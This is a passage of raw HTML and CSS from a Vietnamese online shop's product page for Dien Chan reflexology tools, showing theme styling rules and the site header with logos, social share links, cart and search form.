.main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a{font-family:Roboto,'MS Sans Serif', Geneva, sans-serif;font-weight:500;font-size:14px;}a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list .sub-sub-menu li a:hover, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .blog-post-loop .entry-title a:hover, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .error404 .page-title, .not-found .entry-header:before, .subtitle-color-primary.subtitle-style-default, .woodmart-title-color-primary .subtitle-style-default, .instagram-widget .clear a:hover, .box-icon-wrapper.box-with-text, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .woodmart-menu-price.cursor-pointer:focus .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, .woodmart-sticky-btn .in-stock:before, .woodmart-compare-col .in-stock:before, .product-image-summary .in-stock:before, .variations_form .in-stock:before, .wishlist_table tr td.product-stock-status span.wishlist-in-stock:before, td.woocommerce-orders-table__cell-order-number a:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-buttons > div a:hover, .woodmart-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woodmart-hover-base .product-compare-button a:hover, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist.exists, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist:hover, .woocommerce-Address-title .edit:hover, a.login-to-prices-msg, a.login-to-prices-msg:hover, .amount, .price, .price ins, .compare-btn-wrapper a:hover, .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .sizeguide-btn-wrapp a:hover, .woodmart-dark .compare-btn-wrapper a:hover, .woodmart-dark .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .woodmart-dark .sizeguide-btn-wrapp a:hover, .compare-btn-wrapper a.added:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover, .xtemos-category-list .tab-preview-count{color:#dd3333;}.menu-opener:not(.has-bg), .search-style-with-bg.searchform .searchsubmit, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-compare-info-widget .compare-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .woodmart-cart-design-4 .woodmart-cart-number, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .mobile-nav-tabs .mobile-tab-title:after, .icon-sub-menu.up-icon, .comment-form .submit, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type=submit], .subtitle-color-primary.subtitle-style-background, .woodmart-title-color-primary .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, td.woocommerce-orders-table__cell-order-actions a, .account-payment-methods-table .button, .product-label.onsale, .woodmart-hover-alt .btn-add-swap > a span:not(.woodmart-tooltip-label):before, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, .cat-design-replace-title .category-title, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .widget_layered_nav ul .chosen a:before, button[name=save_account_details], button[name=save_address], button[name=track], .quantity input[type=button]:hover, .woodmart-stock-progress-bar .progress-bar, .woocommerce-pagination .page-numbers .current, .woocommerce-store-notice, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .checkout_coupon .button, #place_order, .return-to-shop .button, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart a, #yith-wpv-abuse, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, div.wcmp_regi_main .button, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, body .select2-container--default .select2-results__option[aria-selected=true], .navigation-style-underline .nav-link-text:after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after, .xtemos-category-list .tab-preview-name:after{background-color:#dd3333;}blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .widget_layered_nav ul li a:hover:before, .widget_layered_nav ul .chosen a:before, .quantity input[type=button]:hover, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.woodmart-carousel-container, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{border-color:#dd3333;}.with-animation .info-svg-wrapper path{stroke:#dd3333;}.color-alt, .woodmart-dark .color-alt, .btn-style-bordered.btn-color-alt, .subtitle-color-alt.subtitle-style-default, .woodmart-title-color-alt .subtitle-style-default{color:#1e73be;}.btn.btn-color-alt, .btn-style-bordered.btn-color-alt:hover, .menu-label-secondary, .subtitle-color-alt.subtitle-style-background, .woodmart-title-color-alt .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-alt .liner-continer:after{background-color:#1e73be;}.border-color-alternative, .btn-style-bordered.btn-color-alt, .btn-style-link.btn-color-alt, .btn-style-link.btn-color-alt:hover, .menu-label-secondary:before, .woodmart-title-style-underlined.woodmart-title-color-alt .title, .woodmart-title-style-underlined-2.woodmart-title-color-alt .title{border-color:#1e73be;}.hotspot-content .add_to_cart_button, td.woocommerce-orders-table__cell-order-actions a, .account-payment-methods-table .button, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, .popup-quick-view .woodmart-scroll-content > a, .woodmart-sticky-btn .woodmart-sticky-add-to-cart, .popup-added_to_cart .view-cart, .woodmart-compare-table .button, .woodmart-compare-table .added_to_cart, .widget_shopping_cart .buttons .checkout, button[name="save_account_details"], button[name="save_address"], button[name="track"], .single_add_to_cart_button, .checkout_coupon .button, #place_order, .return-to-shop .button, .cart-totals-inner .checkout-button, .cart-actions .button[name="apply_coupon"], .register .button, .login .button, .lost_reset_password .button, .social-login-btn > a, .woocommerce-MyAccount-content > .button, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart, table.compare-list tr.add-to-cart td a, .yith-woocompare-premium .compare-list .product_info .button, .yith-woocompare-premium .compare-list .add-to-cart .button, .yith-woocompare-premium .compare-list .added_to_cart, #yith-woocompare-related .related-products .woocommerce > a, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{background-color:#dd3333;}.hotspot-content .add_to_cart_button:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .account-payment-methods-table .button:hover, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a:hover, .product-list-item .woodmart-add-btn > a:hover, .woodmart-hover-standard .btn-add > a:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .woodmart-sticky-btn .woodmart-sticky-add-to-cart:hover, .popup-added_to_cart .view-cart:hover, .woodmart-compare-table .button:hover, .woodmart-compare-table .added_to_cart:hover, .widget_shopping_cart .buttons .checkout:hover, button[name="save_account_details"]:hover, button[name="save_address"]:hover, button[name="track"]:hover, .single_add_to_cart_button:hover, .checkout_coupon .button:hover, #place_order:hover, .return-to-shop .button:hover, .cart-totals-inner .checkout-button:hover, .cart-actions .button[name="apply_coupon"]:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .social-login-btn > a:hover, .woocommerce-MyAccount-content > .button:hover, .order-again .button:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .woocommerce-MyAccount-downloads-file:hover, .woodmart-pf-btn button:hover, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:hover, table.compare-list tr.add-to-cart td a:hover, .yith-woocompare-premium .compare-list .product_info .button:hover, .yith-woocompare-premium .compare-list .add-to-cart .button:hover, .yith-woocompare-premium .compare-list .added_to_cart:hover, #yith-woocompare-related .related-products .woocommerce > a:hover, #dokan-seller-listing-wrap .dokan-btn:hover, .woocommerce-MyAccount-content .dokan-btn:hover, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{background-color:#dd3333;}.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type="submit"], .woodmart-price-table .woodmart-plan-footer > a, #yith-wpv-abuse, div.wcmp_regi_main .button{background-color:#dd3333;}.main-nav .item-level-0.callto-btn > a:hover, .comment-form .submit:hover, .post-password-form input[type="submit"]:hover, .cookies-buttons .cookies-accept-btn:hover, div.open-table-widget .otw-button-wrap .otw-submit:hover, div.open-table-widget .otw-button-wrap .otw-submit-btn:hover, .mc4wp-form input[type="submit"]:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, #yith-wpv-abuse:hover, div.wcmp_regi_main .button:hover{background-color:#dd3333;}.woodmart-promo-popup{background-color:#111111;background-repeat:no-repeat;background-size:contain;background-position:left center;}.footer-container .fa, .fas {
    color: red !important;
}
.blog-design-masonry .entry-title {
    font-size: 18px;
    line-height: 1.4;
}
.box-slider .vc_column-inner {
    padding: 0px !important;
}
.box-video-home {
    display:none;
}
.entry-meta.woodmart-entry-meta {
    display: none;
}
.hovered-social-icons {
    display: none;
}
.tabs-design-simple .tabs-name {
    border-color: #007bc4;
    background-color: #d33;
    padding: 5px 10px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.woodmart-products-tabs .tabs-name {
    line-height: 1.4;
    color: #fff;
}

.page-id-492 .main-page-wrapper {
    padding-top: 40px;
    margin-top: -40px;
    background-color: #f1f1f1;
}

.woodmart-products-tabs.tabs-design-simple .woodmart-tabs-header {

    border-bottom: 2px solid #007bc4;

}
.widget_product_categories .product-categories li a {
    font-size: 15px;
    color: #000;
}
.widget_product_categories .woodmart-cats-toggle {
 
    color: #ed1c24;
    
}
.box-hotline-menu {
    background-color: #d33;
    border-radius: 20px;
    padding: 3px 10px;
}
.box-hotline-menu .fas {
    color: white !important;
}
.tabs-design-simple .tabs-name {
    border-color: #d33 !important;
}

.woodmart-title-style-simple.woodmart-title-color-default .liner-continer::after {

    background-color: rgb(2, 94, 221);

}
.woodmart-navigation .item-level-0.menu-item-has-children > a::after {
    content: "\f107";
    margin-left: 4px;
    font-size: 100%;
    font-style: normal;
    color: rgb(221, 51, 51);
    font-weight: 400;
    font-family: FontAwesome;
}
.website-wrapper {
    position: relative;
    overflow: hidden;
    background-color: #fff;
    margin-bottom: -60px;
}
.widget a, .woodmart-widget a {
    color: #dd3333;
    font-size: 18px;
}
.pum-theme-3548 .pum-container, .pum-theme-lightbox .pum-container {
    padding: 0px !important;
    border-radius: 3px;
    border: unset !important;
    box-shadow: 0px 0px 30px 0px rgb(2 2 2);
    background-color: rgba( 255, 255, 255, 1.00 );
}@media (min-width: 1025px) { .page-id-492 .article-body-container {
    height: 200px;
} }@media (max-width: 576px) { .site-logo {
    padding: 0px !important;
} }</style><style>					/* Site width */

			/* Header Boxed */ 
			@media (min-width: 1025px) {

				.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
					max-width: 1192px;
				}
			}

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        </style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="product-template-default single single-product postid-3305 theme-sotajsc woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-rounded form-border-width-1 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-rounded btns-default-dark btns-default-hover-dark btns-shop-rounded btns-shop-light btns-shop-hover-light btns-accent-rounded btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://dungcudienchanbqc.vn/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://dungcudienchanbqc.vn/wp-content/uploads/2021/07/logo-dc-trang.jpg" alt="Dụng Cụ Diện Chẩn" style="max-width: 150px;" />		</a>
			</div>
</div>

<div class="whb-text-element reset-mb-10 "><strong><span style="color: #ffffff;">DỤNG CỤ DIỆN CHẨN BÙI QUỐC CHÂU CHÍNH HÃNG</span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dungcudienchanbqc.vn/san-pham/lan-dong-sung-lom-dien-chan/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://dungcudienchanbqc.vn/san-pham/lan-dong-sung-lom-dien-chan/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://dungcudienchanbqc.vn/san-pham/lan-dong-sung-lom-dien-chan/&media=https://dungcudienchanbqc.vn/wp-content/uploads/2022/08/9670e00e23e5e6bbbff4.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dungcudienchanbqc.vn/san-pham/lan-dong-sung-lom-dien-chan/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://dungcudienchanbqc.vn/san-pham/lan-dong-sung-lom-dien-chan/" target="_blank" class=" woodmart-social-icon social-tg">
						<i class="fa fa-telegram"></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
				
			</div>

		<div class="whb-divider-element whb-divider-stretch "></div><div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-right navigation-style-bordered" role="navigation">
	<div class="menu-top-bar-right-container"><ul id="menu-top-bar-right" class="menu"><li id="menu-item-2820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2820 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/tai-khoan/" class="woodmart-nav-link"><span class="nav-link-text">Tài khoản</span></a></li>
<li id="menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/gio-hang/" class="woodmart-nav-link"><span class="nav-link-text">Giỏ hàng</span></a></li>
<li id="menu-item-2821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2821 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/thanh-toan/" class="woodmart-nav-link"><span class="nav-link-text">Thanh toán</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
<div class="whb-divider-element whb-divider-stretch "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dungcudienchanbqc.vn/san-pham/lan-dong-sung-lom-dien-chan/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://dungcudienchanbqc.vn/san-pham/lan-dong-sung-lom-dien-chan/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://dungcudienchanbqc.vn/san-pham/lan-dong-sung-lom-dien-chan/&media=https://dungcudienchanbqc.vn/wp-content/uploads/2022/08/9670e00e23e5e6bbbff4.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dungcudienchanbqc.vn/san-pham/lan-dong-sung-lom-dien-chan/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://dungcudienchanbqc.vn/san-pham/lan-dong-sung-lom-dien-chan/" target="_blank" class=" woodmart-social-icon social-tg">
						<i class="fa fa-telegram"></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
				
			</div>

		
<div class="whb-text-element reset-mb-10 "><p style="text-align: right;">Giỏ hàng</p></div>

<div class="woodmart-shopping-cart woodmart-cart-design-5 cart-widget-opener">
	<a href="https://dungcudienchanbqc.vn/gio-hang/">
		<span class="woodmart-cart-wrapper">
			<span class="woodmart-cart-icon">
							</span>
			<span class="woodmart-cart-totals">
							<span class="woodmart-cart-number">0 <span>items</span></span>
						<span class="subtotal-divider">/</span> 
							<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>
					</span>
		</span>
	</a>
	</div></div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://dungcudienchanbqc.vn/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/07/logo-2.png" alt="Dụng Cụ Diện Chẩn" style="max-width: 246px;" />		</a>
			</div>
</div>
<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://dungcudienchanbqc.vn/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/07/logo-hqdc.png" alt="Dụng Cụ Diện Chẩn" style="max-width: 246px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  search-style-with-bg woodmart-ajax-search" action="https://dungcudienchanbqc.vn/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Tìm kiếm sản phẩm..." value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Tìm kiếm...											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="whb-header-links woodmart-navigation woodmart-header-links">
	<ul class="menu">
					<li class="item-level-0 my-account-with-icon login-side-opener menu-item-register menu-simple-dropdown item-event-hover">
				<a href="https://dungcudienchanbqc.vn/tai-khoan/">
										<span>
						Login / Register					</span>
				</a>
							</li>

			</ul>		
</div>

<div class="woodmart-shopping-cart woodmart-cart-design-2 cart-widget-opener">
	<a href="https://dungcudienchanbqc.vn/gio-hang/">
		<span class="woodmart-cart-wrapper">
			<span class="woodmart-cart-icon">
							</span>
			<span class="woodmart-cart-totals">
							<span class="woodmart-cart-number">0 <span>items</span></span>
						<span class="subtotal-divider">/</span> 
							<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>
					</span>
		</span>
	</a>
	</div></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon mobile-nav-icon whb-mobile-nav-icon mobile-style-text">
			<span class="woodmart-burger"></span>
		<span class="woodmart-burger-label">Menu</span>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://dungcudienchanbqc.vn/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/07/logo-hqdc.png" alt="Dụng Cụ Diện Chẩn" style="max-width: 179px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://dungcudienchanbqc.vn/" class="woodmart-logo woodmart-main-logo" rel="home">
